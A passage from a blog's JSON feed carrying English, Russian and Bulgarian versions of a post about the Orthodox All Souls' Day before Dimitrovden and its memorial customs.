\/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След 